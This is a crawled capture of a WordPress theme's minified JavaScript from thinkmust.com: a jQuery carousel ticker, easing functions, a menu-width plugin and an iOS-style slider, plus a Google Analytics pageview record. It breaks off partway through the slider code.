n=e(i.target);i.preventDefault(),(n.attr("href")||n.parents().attr("href")&&l.isMousemove)&&n.on("click",function(e){e.preventDefault()}),t=!1,l.isMousemove=!1,l.settings.direction=1===l.directionSwitcher?"next":"prev",e(this).off(l.eventTypes.mousemove),l.touch&&e(document).off("touchmove"),l.intervalPointer&&clearInterval(l.intervalPointer),l.touch&&(l.intervalPointer=setInterval(function(){m()},l.settings.delay))})}if(0==this.length)return this;if(this.length>1)return this.each(function(){e(this).carouselTicker(n)}),this;var l={},h=this,u=e(this);t.el=this,t.$el=e(this);var d=function(){l.settings=e.extend({},i,n),l.intervalPointer=null,l.directionSwitcher="prev"===l.settings.direction?-1:1,l.itemsWidth=0,l.childsWidth=0,l.itemsHeight=0,l.childsHeight=0,l.$list=u.children("ul"),l.$items=l.$list.children("li"),l.isInitialize=!1,l.isMousemove=!1,l.$parent=u.parent(),l.wrapCls="carouselTicker__wrap",l.loaderCls="carouselTicker__loader",l.cloneCls="carouselTicker__clone",l.touch="ontouchstart"in document.documentElement?!0:!1,l.eventTypes={mousedown:l.touch?"touchstart":"mousedown",mousemove:l.touch?"touchmove":"mousemove",mouseup:l.touch?"touchend":"mouseup"},v()},v=function(){function t(){u.children().hasClass(l.wrapCls)||(e("<div class='"+l.loaderCls+"'></div>").appendTo(u),u.find("."+l.wrapCls).css({position:"relative"}),l.$list.wrap("<div class='carouselTicker__wrap' style='position: relative; overflow: hidden; user-select: none; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; -o-user-select: none;'></div>"),l.$items.clone().addClass(l.cloneCls).appendTo(l.$list),l.$list.css({position:"relative"}),l.isInitialize=!0,l.settings.onCarouselTickerLoad(),p())}"horizontal"===l.settings.mode?(s(),l.itemsWidth>l.$parent.width()&&(u.find("."+l.wrapCls).css({width:l.$parent.width()+"px"}),l.$list.css({width:2*l.itemsWidth,left:0}),t())):"vertical"===l.settings.mode&&(o(),l.itemsHeight>l.$parent.height()&&(u.find("."+l.wrapCls).css({height:l.$parent.height()+"px"}),l.$list.css({height:2*l.itemsHeight,top:0}),t())),l.isInitialize&&u.on("dragstart",function(e){return"IMG"==e.target.nodeName.toUpperCase()||"A"==e.target.nodeName.toUpperCase()?!1:void 0})},p=function(){u.find("."+l.loaderCls).length&&u.find("."+l.loaderCls).remove(),l.intervalPointer=setInterval(function(){m()},l.settings.delay),r(),c(),a()},m=function(){var e="horizontal"===l.settings.mode?"left":"top",t="horizontal"===l.settings.mode?l.itemsWidth:l.itemsHeight;l.$list.css(e,"+="+l.directionSwitcher*l.settings.speed+"px"),"prev"===l.settings.direction&&Math.abs(parseInt(l.$list.css(e)))>=t&&l.$list.css(e,0),"next"===l.settings.direction&&parseInt(l.$list.css(e))>=0&&l.$list.css(e,-t+"px")};return h.resizeTicker=function(){s(),l.itemsWidth>l.$parent.width()?l.isInitialize||d():l.isInitialize&&h.destructor()},h.stop=function(){clearInterval(l.intervalPointer),l.intervalPointer=!1},h.run=function(){p()},h.destructor=function(){u.find("."+l.cloneCls).remove(),u.find("."+l.wrapCls).length&&(l.$list.unwrap(),l.$list.css({left:"auto",position:"static",width:"auto"}),u.css({width:"auto",position:"static"})),clearInterval(l.intervalPointer),l.isInitialize=!1,l.intervalPointer=!1},h.reloadCarouselTicker=function(e){void 0!=e&&(n=e),h.destructor(),d()},"loading"===document.readyState?e(window).on("load",function(){d()}):d(),this}}(jQuery);

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1975990537&t=pageview&_s=1&dl=https%3A%2F%2Fwww.thinkmust.com%2Fdo-you-want-parents-do-you-want-to-live-abroad%2F&ul=en-us%40posix&dt=Do%20You%20Want%20Parents%3F%20Do%20You%20Want%20To%20Live%20Abroad%3F%20-%20ThinkMust&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=210088294&gjid=2143175181&cid=849467252.1767994317&tid=UA-89379173-1&_gid=1113685936.1767994317&_r=1&_slc=1&z=2128174486
body_size: -450
content:
2,cG-RDJDHYMEKS

--- FILE ---
content_type: application/x-javascript
request_url: https://www.thinkmust.com/wp-content/themes/thinkmust/js/tagdiv_theme.js?ver=7.4
body_size: 43761
content:
jQuery.easing.jswing=jQuery.easing.swing,jQuery.extend(jQuery.easing,{def:"easeOutQuad",swing:function(e,t,i,n,r){return jQuery.easing[jQuery.easing.def](e,t,i,n,r)},easeInQuad:function(e,t,i,n,r){return n*(t/=r)*t+i},easeOutQuad:function(e,t,i,n,r){return-n*(t/=r)*(t-2)+i},easeInOutQuad:function(e,t,i,n,r){return 1>(t/=r/2)?n/2*t*t+i:-n/2*(--t*(t-2)-1)+i},easeInCubic:function(e,t,i,n,r){return n*(t/=r)*t*t+i},easeOutCubic:function(e,t,i,n,r){return n*((t=t/r-1)*t*t+1)+i},easeInOutCubic:function(e,t,i,n,r){return 1>(t/=r/2)?n/2*t*t*t+i:n/2*((t-=2)*t*t+2)+i},easeInQuart:function(e,t,i,n,r){return n*(t/=r)*t*t*t+i},easeOutQuart:function(e,t,i,n,r){return-n*((t=t/r-1)*t*t*t-1)+i},easeInOutQuart:function(e,t,i,n,r){return 1>(t/=r/2)?n/2*t*t*t*t+i:-n/2*((t-=2)*t*t*t-2)+i},easeInQuint:function(e,t,i,n,r){return n*(t/=r)*t*t*t*t+i},easeOutQuint:function(e,t,i,n,r){return n*((t=t/r-1)*t*t*t*t+1)+i},easeInOutQuint:function(e,t,i,n,r){return 1>(t/=r/2)?n/2*t*t*t*t*t+i:n/2*((t-=2)*t*t*t*t+2)+i},easeInSine:function(e,t,i,n,r){return-n*Math.cos(t/r*(Math.PI/2))+n+i},easeOutSine:function(e,t,i,n,r){return n*Math.sin(t/r*(Math.PI/2))+i},easeInOutSine:function(e,t,i,n,r){return-n/2*(Math.cos(Math.PI*t/r)-1)+i},easeInExpo:function(e,t,i,n,r){return 0==t?i:n*Math.pow(2,10*(t/r-1))+i},easeOutExpo:function(e,t,i,n,r){return t==r?i+n:n*(1-Math.pow(2,-10*t/r))+i},easeInOutExpo:function(e,t,i,n,r){return 0==t?i:t==r?i+n:1>(t/=r/2)?n/2*Math.pow(2,10*(t-1))+i:n/2*(2-Math.pow(2,-10*--t))+i},easeInCirc:function(e,t,i,n,r){return-n*(Math.sqrt(1-(t/=r)*t)-1)+i},easeOutCirc:function(e,t,i,n,r){return n*Math.sqrt(1-(t=t/r-1)*t)+i},easeInOutCirc:function(e,t,i,n,r){return 1>(t/=r/2)?-n/2*(Math.sqrt(1-t*t)-1)+i:n/2*(Math.sqrt(1-(t-=2)*t)+1)+i},easeInElastic:function(e,t,i,n,r){e=1.70158;var a=0,o=n;return 0==t?i:1==(t/=r)?i+n:(a||(a=.3*r),o<Math.abs(n)?(o=n,e=a/4):e=a/(2*Math.PI)*Math.asin(n/o),-o*Math.pow(2,10*(t-=1))*Math.sin(2*(t*r-e)*Math.PI/a)+i)},easeOutElastic:function(e,t,i,n,r){e=1.70158;var a=0,o=n;return 0==t?i:1==(t/=r)?i+n:(a||(a=.3*r),o<Math.abs(n)?(o=n,e=a/4):e=a/(2*Math.PI)*Math.asin(n/o),o*Math.pow(2,-10*t)*Math.sin(2*(t*r-e)*Math.PI/a)+n+i)},easeInOutElastic:function(e,t,i,n,r){e=1.70158;var a=0,o=n;return 0==t?i:2==(t/=r/2)?i+n:(a||(a=.3*r*1.5),o<Math.abs(n)?(o=n,e=a/4):e=a/(2*Math.PI)*Math.asin(n/o),1>t?-.5*o*Math.pow(2,10*(t-=1))*Math.sin(2*(t*r-e)*Math.PI/a)+i:.5*o*Math.pow(2,-10*(t-=1))*Math.sin(2*(t*r-e)*Math.PI/a)+n+i)},easeInBack:function(e,t,i,n,r,a){return null==a&&(a=1.70158),n*(t/=r)*t*((a+1)*t-a)+i},easeOutBack:function(e,t,i,n,r,a){return null==a&&(a=1.70158),n*((t=t/r-1)*t*((a+1)*t+a)+1)+i},easeInOutBack:function(e,t,i,n,r,a){return null==a&&(a=1.70158),1>(t/=r/2)?n/2*t*t*((1+(a*=1.525))*t-a)+i:n/2*((t-=2)*t*((1+(a*=1.525))*t+a)+2)+i},easeInBounce:function(e,t,i,n,r){return n-jQuery.easing.easeOutBounce(e,r-t,0,n,r)+i},easeOutBounce:function(e,t,i,n,r){return(t/=r)<1/2.75?7.5625*n*t*t+i:t<2/2.75?n*(7.5625*(t-=1.5/2.75)*t+.75)+i:t<2.5/2.75?n*(7.5625*(t-=2.25/2.75)*t+.9375)+i:n*(7.5625*(t-=2.625/2.75)*t+.984375)+i},easeInOutBounce:function(e,t,i,n,r){return t<r/2?.5*jQuery.easing.easeInBounce(e,2*t,0,n,r)+i:.5*jQuery.easing.easeOutBounce(e,2*t-r,0,n,r)+.5*n+i}}),function(e){e.fn.supersubs=function(t){var i=e.extend({},e.fn.supersubs.defaults,t);return this.each(function(){var t=e(this),n=e.meta?e.extend({},i,t.data()):i,r=t.find("ul").show(),a=e('<li id="menu-fontsize">&#8212;</li>').css({padding:0,position:"absolute",top:"-999em",width:"auto"}).appendTo(t)[0].clientWidth;e("#menu-fontsize").remove(),r.each(function(t){var i=e(this),r=i.children(),o=r.children("a"),s=r.css("white-space","nowrap").css("float");i.add(r).add(o).css({float:"none",width:"auto"});var d=i[0].clientWidth/a;(d+=n.extraWidth)>n.maxWidth?d=n.maxWidth:d<n.minWidth&&(d=n.minWidth),d+="em",i.css("width",d),r.css({float:s,width:"100%","white-space":"normal"}).each(function(){var t=e(this).children("ul"),i=void 0!==t.css("left")?"left":"right";t.css(i,"100%")})}).hide()})},e.fn.supersubs.defaults={minWidth:9,maxWidth:25,extraWidth:0}}(jQuery),function(e){var t=0,i=0,n=0,r=0,a="ontouchstart"in window||0<navigator.msMaxTouchPoints,o="onorientationchange"in window,s=!1,d=!1,l=!1,c=!1,u=!1,_="pointer",m="pointer",f=[],h=[],p=[],g=[],v=[],y=[],b=[],w=[],j=[],S=[],x=[],k={showScrollbar:function(t,i){t.scrollbarHide&&e("."+i).css({opacity:t.scrollbarOpacity,filter:"alpha(opacity:"+100*t.scrollbarOpacity+")"})},hideScrollbar:function(e,t,i,n,r,a,o,s,d,l){if(e.scrollbar&&e.scrollbarHide)for(var c=i;c<i+25;c++)t[t.length]=k.hideScrollbarIntervalTimer(10*c,n[i],(i+24-c)/24,r,a,o,s,d,l,e)},hideScrollbarInterval:function(t,i,n,a,o,s,d,l,c){r=-1*t/j[l]*(o-s-d-a),k.setSliderOffset("."+n,r),e("."+n).css({opacity:c.scrollbarOpacity*i,filter:"alpha(opacity:"+c.scrollbarOpacity*i*100+")"})},slowScrollHorizontalInterval:function(t,i,n,a,o,s,d,l,c,u,_,m,f,h,p,g,x,C,I){if(I.infiniteSlider){if(n<=-1*j[g]){var A=e(t).width();if(n<=-1*S[g]){var Q=-1*_[0];e(i).each(function(t){k.setSliderOffset(e(i)[t],Q+x),t<m.length&&(m[t]=-1*Q),Q+=p[t]}),n+=-1*m[0],w[g]=-1*m[0]+x,j[g]=w[g]+A-s,b[g]=0}else{var T=0,M=k.getSliderOffset(e(i[0]),"x");e(i).each(function(e){k.getSliderOffset(this,"x")<M&&(M=k.getSliderOffset(this,"x"),T=e)}),f=w[g]+A,k.setSliderOffset(e(i)[T],f),w[g]=-1*m[1]+x,j[g]=w[g]+A-s,m.splice(0,1),m.splice(m.length,0,-1*f+x),b[g]++}}if(n>=-1*w[g]||0<=n){if(A=e(t).width(),0<n)for(Q=-1*_[0],e(i).each(function(t){k.setSliderOffset(e(i)[t],Q+x),t<m.length&&(m[t]=-1*Q),Q+=p[t]}),n-=-1*m[0],w[g]=-1*m[0]+x,j[g]=w[g]+A-s,b[g]=h;0<-1*m[0]-A+x;){var P=0,D=k.getSliderOffset(e(i[0]),"x");e(i).each(function(e){k.getSliderOffset(this,"x")>D&&(D=k.getSliderOffset(this,"x"),P=e)}),f=w[g]-p[P],k.setSliderOffset(e(i)[P],f),m.splice(0,0,-1*f+x),m.splice(m.length-1,1),w[g]=-1*m[0]+x,j[g]=w[g]+A-s,b[g]--,v[g]++}0>n&&(P=0,D=k.getSliderOffset(e(i[0]),"x"),e(i).each(function(e){k.getSliderOffset(this,"x")>D&&(D=k.getSliderOffset(this,"x"),P=e)}),f=w[g]-p[P],k.setSliderOffset(e(i)[P],f),m.splice(0,0,-1*f+x),m.splice(m.length-1,1),w[g]=-1*m[0]+x,j[g]=w[g]+A-s,b[g]--)}}_=!1,f=((s=k.calcActiveOffset(I,n,m,s,b[g],h,u,g))+b[g]+h)%h,I.infiniteSlider?f!=y[g]&&(_=!0):s!=v[g]&&(_=!0),_&&(h=new k.args("change",I,t,e(t).children(":eq("+f+")"),f,C),e(t).parent().data("args",h),""!=I.onSlideChange)&&I.onSlideChange(h),v[g]=s,y[g]=f,n=Math.floor(n),k.setSliderOffset(t,n),I.scrollbar&&(r=Math.floor((-1*n-w[g]+x)/(j[g]-w[g]+x)*(d-l-o)),t=o-c,n>=-1*w[g]+x?(t=o-c- -1*r,k.setSliderOffset(e("."+a),0)):(n<=-1*j[g]+1&&(t=d-l-c-r),k.setSliderOffset(e("."+a),r)),e("."+a).css({width:t+"px"}))},slowScrollHorizontal:function(t,i,n,r,a,o,s,d,l,c,u,_,m,f,h,p,S,x,C,I,A){var Q=k.getSliderOffset(t,"x");o=[];var T=0,M=25/1024*d;if(frictionCoefficient=A.frictionCoefficient,elasticFrictionCoefficient=A.elasticFrictionCoefficient,snapFrictionCoefficient=A.snapFrictionCoefficient,a>A.snapVelocityThreshold&&A.snapToChildren&&!C?T=1:a<-1*A.snapVelocityThreshold&&A.snapToChildren&&!C&&(T=-1),a<-1*M?a=-1*M:a>M&&(a=M),e(t)[0]!==e(x)[0]&&(T*=-1,a*=-2),x=b[h],A.infiniteSlider)var P=w[h],D=j[h];C=[];M=[];for(var O=0;O<m.length;O++)C[O]=m[O],O<i.length&&(M[O]=k.getSliderOffset(e(i[O]),"x"));for(;1<a||-1>a;){if(((Q+=a*=frictionCoefficient)>-1*w[h]||Q<-1*j[h])&&!A.infiniteSlider&&(Q+=a*=elasticFrictionCoefficient),A.infiniteSlider){if(Q<=-1*D){D=e(t).width();var E=0,L=M[0];for(O=0;O<M.length;O++)M[O]<L&&(L=M[O],E=O);O=P+D,M[E]=O,D=(P=-1*C[1]+I)+D-d,C.splice(0,1),C.splice(C.length,0,-1*O+I),x++}if(Q>=-1*P){for(D=e(t).width(),E=0,L=M[0],O=0;O<M.length;O++)M[O]>L&&(L=M[O],E=O);O=P-f[E],M[E]=O,C.splice(0,0,-1*O+I),C.splice(C.length-1,1),D=(P=-1*C[0]+I)+D-d,x--}}o[o.length]=Q}if(M=!1,P=((a=k.calcActiveOffset(A,Q,C,d,x,S,v[h],h))+x+S)%S,A.snapToChildren&&(A.infiniteSlider?P!=y[h]&&(M=!0):a!=v[h]&&(M=!0),0>T&&!M?++a>=m.length&&!A.infiniteSlider&&(a=m.length-1):0<T&&!M&&(0>--a&&!A.infiniteSlider&&(a=0))),A.snapToChildren||(Q>-1*w[h]||Q<-1*j[h])&&!A.infiniteSlider){for((Q>-1*w[h]||Q<-1*j[h])&&!A.infiniteSlider?o.splice(0,o.length):(o.splice(.1*o.length,o.length),Q=0<o.length?o[o.length-1]:Q);Q<C[a]-.5||Q>C[a]+.5;)Q=(Q-C[a])*snapFrictionCoefficient+C[a],o[o.length]=Q;o[o.length]=C[a]}for(T=1,0!=o.length%2&&(T=0),Q=0;Q<n.length;Q++)clearTimeout(n[Q]);for(x=(a+x+S)%S,P=0,Q=T;Q<o.length;Q+=2)(Q==T||1<Math.abs(o[Q]-P)||Q>=o.length-2)&&(P=o[Q],n[n.length]=k.slowScrollHorizontalIntervalTimer(10*Q,t,i,o[Q],r,s,d,l,c,u,a,_,m,p,S,f,h,I,x,A));P=(a+b[h]+S)%S,""!=A.onSlideComplete&&1<o.length&&(n[n.length]=k.onSlideCompleteTimer(10*(Q+1),A,t,e(t).children(":eq("+P+")"),x,h)),g[h]=n,k.hideScrollbar(A,n,Q,o,r,s,d,c,u,h)},onSlideComplete:function(t,i,n,r,a){n=new k.args("complete",t,e(i),n,r,r),e(i).parent().data("args",n),""!=t.onSlideComplete&&t.onSlideComplete(n)},getSliderOffset:function(t,i){var n=0;if(i="x"==i?4:5,!s||d||l)n=parseInt(e(t).css("left"),10);else{n=["-webkit-transform","-moz-transform","transform"];for(var r,a=0;a<n.length;a++)if(null!=e(t).css(n[a])&&0<e(t).css(n[a]).length){r=e(t).css(n[a]).split(",");break}n=null==r[i]?0:parseInt(r[i],10)}return n},setSliderOffset:function(t,i){i=parseInt(i,10),!s||d||l?e(t).css({left:i+"px"}):e(t).css({msTransform:"matrix(1,0,0,1,"+i+",0)",webkitTransform:"matrix(1,0,0,1,"+i+",0)",MozTransform:"matrix(1,0,0,1,"+i+",0)",transform:"matrix(1,0,0,1,"+i+",0)"})},setBrowserInfo:function(){null!=navigator.userAgent.match("WebKit")?(_="-webkit-grab",m="-webkit-grabbing"):null!=navigator.userAgent.match("Gecko")?(u=!0,_="move",m="-moz-grabbing"):null!=navigator.userAgent.match("MSIE 7")?c=d=!0:null!=navigator.userAgent.match("MSIE 8")?c=l=!0:null!=navigator.userAgent.match("MSIE 9")&&(c=!0)},has3DTransform:function(){var t=!1,i=e("<div />").css({msTransform:"matrix(1,1,1,1,1,1)",webkitTransform:"matrix(1,1,1,1,1,1)",MozTransform:"matrix(1,1,1,1,1,1)",transform:"matrix(1,1,1,1,1,1)"});return""==i.attr("style")?t=!1:u&&21<=parseInt(navigator.userAgent.split("/")[3],10)?t=!1:null!=i.attr("style")&&(t=!0),t},getSlideNumber:function(e,t,i){return(e-b[t]+i)%i},calcActiveOffset:function(e,t,i,n,r,a,o,s){var d;for(r=!1,e=[],t>i[0]&&(d=0),t<i[i.length-1]&&(d=a-1),a=0;a<i.length;a++)i[a]<=t&&i[a]>t-n&&(r||i[a]==t||(e[e.length]=i[a-1]),e[e.length]=i[a],r=!0);for(0==e.length&&(e[0]=i[i.length-1]),a=r=0;a<e.length;a++)(o=Math.abs(t-e[a]))<n&&(r=e[a],n=o);for(a=0;a<i.length;a++)r==i[a]&&(d=a);return d},changeSlide:function(t,i,n,r,a,o,s,d,l,c,u,_,m,f,h,p,w,j){k.autoSlidePause(f);for(var S=0;S<r.length;S++)clearTimeout(r[S]);var x=Math.ceil(j.autoSlideTransTimer/10)+1,C=k.getSliderOffset(i,"x"),I=(Q=_[t])-C;if(j.infiniteSlider)for(S=!1,0==(t=(t-b[f]+2*p)%p)&&2==p&&(_[t=p]=_[t-1]-e(n).eq(0).outerWidth(!0),S=!0),I=(Q=_[t])-C,Q=[_[t]-e(i).width(),_[t]+e(i).width()],S&&_.splice(_.length-1,1),S=0;S<Q.length;S++)Math.abs(Q[S]-C)<Math.abs(I)&&(I=Q[S]-C);var A,Q=[];for(k.showScrollbar(j,a),S=0;S<=x;S++)A=S,A/=x,A--,A=C+I*(Math.pow(A,5)+1),Q[Q.length]=A;for(x=(t+b[f]+p)%p,S=C=0;S<Q.length;S++)(0==S||1<Math.abs(Q[S]-C)||S>=Q.length-2)&&(C=Q[S],r[S]=k.slowScrollHorizontalIntervalTimer(10*(S+1),i,n,Q[S],a,o,s,d,l,c,t,u,_,h,p,m,f,w,x,j)),0==S&&""!=j.onSlideStart&&(I=(v[f]+b[f]+p)%p,j.onSlideStart(new k.args("start",j,i,e(i).children(":eq("+I+")"),I,t)));C=!1,j.infiniteSlider?x!=y[f]&&(C=!0):t!=v[f]&&(C=!0),C&&""!=j.onSlideComplete&&(r[r.length]=k.onSlideCompleteTimer(10*(S+1),j,i,e(i).children(":eq("+x+")"),x,f)),g[f]=r,k.hideScrollbar(j,r,S,Q,a,o,s,l,c,f),k.autoSlide(i,n,r,a,o,s,d,l,c,u,_,m,f,h,p,w,j)},autoSlide:function(e,t,i,n,r,a,o,s,d,l,c,u,_,m,p,g,y){if(!h[_].autoSlide)return!1;k.autoSlidePause(_),f[_]=setTimeout(function(){!y.infiniteSlider&&v[_]>c.length-1&&(v[_]-=p),k.changeSlide((v[_]+b[_]+c.length+1)%c.length,e,t,i,n,r,a,o,s,d,l,c,u,_,m,p,g,y),k.autoSlide(e,t,i,n,r,a,o,s,d,l,c,u,_,m,p,g,y)},y.autoSlideTimer+y.autoSlideTransTimer)},autoSlidePause:function(e){clearTimeout(f[e])},isUnselectable:function(t,i){return""!=i.unselectableSelector&&1==e(t).closest(i.unselectableSelector).length},slowScrollHorizontalIntervalTimer:function(e,t,i,n,r,a,o,s,d,l,c,u,_,m,f,h,p,g,v,y){return setTimeout(function(){k.slowScrollHorizontalInterval(t,i,n,r,a,o,s,d,l,c,u,_,m,f,h,p,g,v,y)},e)},onSlideCompleteTimer:function(e,t,i,n,r,a){return setTimeout(function(){k.onSlideComplete(t,i,n,r,a)},e)},hideScrollbarIntervalTimer:function(e,t,i,n,r,a,o,s,d,l){return setTimeout(function(){k.hideScrollbarInterval(t,i,n,r,a,o,s,d,l)},e)},args:function(t,i,n,r,a,o){this.prevSlideNumber=null==e(n).parent().data("args")?void 0:e(n).parent().data("args").prevSlideNumber,this.prevSlideObject=null==e(n).parent().data("args")?void 0:e(n).parent().data("args").prevSlideObject,this.targetSlideNumber=o+1,this.targetSlideObject=e(n).children(":eq("+o+")"),this.slideChanged=!1,"load"==t?this.targetSlideObject=this.targetSlideNumber=void 0:"start"==t?this.targetSlideObject=this.targetSlideNumber=void 0:"change"==t?(this.slideChanged=!0,this.prevSlideNumber=null==e(n).parent().data("args")?i.startAtSlide:e(n).parent().data("args").currentSlideNumber,this.prevSlideObject=e(n).children(":eq("+this.prevSlideNumber+")")):"complete"==t&&(this.slideChanged=e(n).parent().data("args").slideChanged),this.settings=i,this.data=e(n).parent().data("iosslider"),this.sliderObject=n,this.sliderContainerObject=e(n).parent(),this.currentSlideObject=r,this.currentSlideNumber=a+1,this.currentSliderOffset=-1*k.getSliderOffset(n,"x")},preventDrag:function(e){e.preventDefault()},preventClick:function(e){return e.stopImmediatePropagation(),!1},enableClick:function(){return!0}};k.setBrowserInfo();var C={init:function(u,f){s=k.has3DTransform();var C=e.extend(!0,{elasticPullResistance:.6,frictionCoefficient:.92,elasticFrictionCoefficient:.6,snapFrictionCoefficient:.92,snapToChildren:!1,snapSlideCenter:!1,startAtSlide:1,scrollbar:!1,scrollbarDrag:!1,scrollbarHide:!0,scrollbarLocation:"top",scrollbarContainer:"",scrollbarOpacity:.4,scrollbarHeight:"4px",scrollbarBorder:"0",scrollbarMargin:"5px",scrollbarBackground:"#000",scrollbarBorderRadius:"100px",scrollbarShadow:"0 0 0 #000",scrollbarElasticPullResistance:.9,desktopClickDrag:!1,keyboardControls:!1,tabToAdvance:!1,responsiveSlideContainer:!0,responsiveSlides:!0,navSlideSelector:"",navPrevSelector:"",navNextSelector:"",autoSlideToggleSelector:"",autoSlide:!1,autoSlideTimer:5e3,autoSlideTransTimer:750,autoSlideHoverPause:!0,infiniteSlider:!1,snapVelocityThreshold:5,slideStartVelocityThreshold:0,horizontalSlideLockThreshold:5,verticalSlideLockThreshold:3,stageCSS:{position:"relative",top:"0",left:"0",overflow:"hidden",zIndex:1},unselectableSelector:"",onSliderLoaded:"",onSliderUpdate:"",onSliderResize:"",onSlideStart:"",onSlideChange:"",onSlideComplete:""},u);return null==f&&(f=this),e(f).each(function(s){function u(){k.autoSlidePause(f),ue=e(te).find("a"),_e=e(te).find("[onclick]"),me=e(te).find("*"),e(R).css("width",""),e(R).css("height",""),e(te).css("width",""),Y=e(te).children().not("script").get(),X=[],G=[],C.responsiveSlides&&e(Y).css("width",""),j[f]=0,U=[],P=e(R).parent().width(),O=e(R).outerWidth(!0),C.responsiveSlideContainer&&(O=e(R).outerWidth(!0)>P?P:e(R).width()),e(R).css({position:C.stageCSS.position,top:C.stageCSS.top,left:C.stageCSS.left,overflow:C.stageCSS.overflow,zIndex:C.stageCSS.zIndex,webkitPerspective:1e3,webkitBackfaceVisibility:"hidden",msTouchAction:"pan-y",width:O}),e(C.unselectableSelector).css({cursor:"default"});for(var t=0;t<Y.length;t++){X[t]=e(Y[t]).width(),G[t]=e(Y[t]).outerWidth(!0);var i=G[t];C.responsiveSlides&&(G[t]>O?(i=O+-1*(G[t]-X[t]),X[t]=i,G[t]=O):i=X[t],e(Y[t]).css({width:i})),e(Y[t]).css({webkitBackfaceVisibility:"hidden",overflow:"hidden",position:"absolute"}),U[t]=-1*j[f],j[f]=j[f]+i+(G[t]-X[t])}for(C.snapSlideCenter&&(V=.5*(O-G[0]),C.responsiveSlides&&G[0]>O&&(V=0)),S[f]=2*j[f],t=0;t<Y.length;t++)k.setSliderOffset(e(Y[t]),-1*U[t]+j[f]+V),U[t]-=j[f];if(!C.infiniteSlider&&!C.snapSlideCenter){for(t=0;t<U.length&&!(U[t]<=-1*(2*j[f]-O));t++)re=t;U.splice(re+1,U.length),U[U.length]=-1*(2*j[f]-O)}for(t=0;t<U.length;t++)Z[t]=U[t];if(F&&(h[f].startAtSlide=h[f].startAtSlide>U.length?U.length:h[f].startAtSlide,C.infiniteSlider?(h[f].startAtSlide=(h[f].startAtSlide-1+ie)%ie,v[f]=h[f].startAtSlide):(h[f].startAtSlide=0>h[f].startAtSlide-1?U.length-1:h[f].startAtSlide,v[f]=h[f].startAtSlide-1),y[f]=v[f]),w[f]=j[f]+V,e(te).css({position:"relative",cursor:_,webkitPerspective:"0",webkitBackfaceVisibility:"hidden",width:j[f]+"px"}),ce=j[f],j[f]=2*j[f]-O+2*V,(se=ce+V<O||0==O)&&e(te).css({cursor:"default"}),D=e(R).parent().outerHeight(!0),E=e(R).height(),C.responsiveSlideContainer&&(E=E>D?D:E),e(R).css({height:E}),k.setSliderOffset(te,U[v[f]]),C.infiniteSlider&&!se){for(t=k.getSliderOffset(e(te),"x"),i=(b[f]+ie)%ie*-1;0>i;){var n=0,r=k.getSliderOffset(e(Y[0]),"x");e(Y).each(function(e){k.getSliderOffset(this,"x")<r&&(r=k.getSliderOffset(this,"x"),n=e)});var a=w[f]+ce;k.setSliderOffset(e(Y)[n],a),w[f]=-1*U[1]+V,j[f]=w[f]+ce-O,U.splice(0,1),U.splice(U.length,0,-1*a+V),i++}for(;0<-1*U[0]-ce+V&&C.snapSlideCenter&&F;){var o=0,s=k.getSliderOffset(e(Y[0]),"x");e(Y).each(function(e){k.getSliderOffset(this,"x")>s&&(s=k.getSliderOffset(this,"x"),o=e)}),a=w[f]-G[o],k.setSliderOffset(e(Y)[o],a),U.splice(0,0,-1*a+V),U.splice(U.length-1,1),w[f]=-1*U[0]+V,j[f]=w[f]+ce-O,b[f]--,v[f]++}for(;t<=-1*j[f];)n=0,r=k.getSliderOffset(e(Y[0]),"x"),e(Y).each(function(e){k.getSliderOffset(this,"x")<r&&(r=k.getSliderOffset(this,"x"),n=e)}),a=w[f]+ce,k.setSliderOffset(e(Y)[n],a),w[f]=-1*U[1]+V,j[f]=w[f]+ce-O,U.splice(0,1),U.splice(U.length,0,-1*a+V),b[f]++,v[f]--}return k.setSliderOffset(te,U[v[f]]),C.desktopClickDrag||e(te).css({cursor:"default"}),C.scrollbar&&(e("."+N).css({margin:C.scrollbarMargin,overflow:"hidden",display:"none"}),e("."+N+" ."+H).css({border:C.scrollbarBorder}),L=parseInt(e("."+N).css("marginLeft"))+parseInt(e("."+N).css("marginRight")),W=parseInt(e("."+N+" ."+H).css("borderLeftWidth"),10)+parseInt(e("."+N+" ."+H).css("borderRightWidth"),10),T=""!=C.scrollbarContainer?e(C.scrollbarContainer).width():O,M=O/ce*(T-L),C.scrollbarHide||(J=C.scrollbarOpacity),e("."+N).css({position:"absolute",left:0,width:T-L+"px",margin:C.scrollbarMargin}),"top"==C.scrollbarLocation?e("."+N).css("top","0"):e("."+N).css("bottom","0"),e("."+N+" ."+H).css({borderRadius:C.scrollbarBorderRadius,background:C.scrollbarBackground,height:C.scrollbarHeight,width:M-W+"px",minWidth:C.scrollbarHeight,border:C.scrollbarBorder,webkitPerspective:1e3,webkitBackfaceVisibility:"hidden",position:"relative",opacity:J,filter:"alpha(opacity:"+100*J+")",boxShadow:C.scrollbarShadow}),k.setSliderOffset(e("."+N+" ."+H),Math.floor((-1*U[v[f]]-w[f]+V)/(j[f]-w[f]+V)*(T-L-M))),e("."+N).css({display:"block"}),A=e("."+N+" ."+H),Q=e("."+N)),C.scrollbarDrag&&!se&&e("."+N+" ."+H).css({cursor:_}),C.infiniteSlider&&(K=(j[f]+O)/3),""!=C.navSlideSelector&&e(C.navSlideSelector).each(function(t){e(this).css({cursor:"pointer"}),e(this).unbind(pe).bind(pe,function(i){"touchstart"==i.type?e(this).unbind("click.iosSliderEvent"):e(this).unbind("touchstart.iosSliderEvent"),pe=i.type+".iosSliderEvent",k.changeSlide(t,te,Y,I,H,M,O,T,L,W,Z,U,G,f,K,ie,V,C)})}),""!=C.navPrevSelector&&(e(C.navPrevSelector).css({cursor:"pointer"}),e(C.navPrevSelector).unbind(pe).bind(pe,function(t){"touchstart"==t.type?e(this).unbind("click.iosSliderEvent"):e(this).unbind("touchstart.iosSliderEvent"),pe=t.type+".iosSliderEvent",(0<(t=(v[f]+b[f]+ie)%ie)||C.infiniteSlider)&&k.changeSlide(t-1,te,Y,I,H,M,O,T,L,W,Z,U,G,f,K,ie,V,C)})),""!=C.navNextSelector&&(e(C.navNextSelector).css({cursor:"pointer"}),e(C.navNextSelector).unbind(pe).bind(pe,function(t){"touchstart"==t.type?e(this).unbind("click.iosSliderEvent"):e(this).unbind("touchstart.iosSliderEvent"),pe=t.type+".iosSliderEvent",((t=(v[f]+b[f]+ie)%ie)<U.length-1||C.infiniteSlider)&&k.changeSlide(t+1,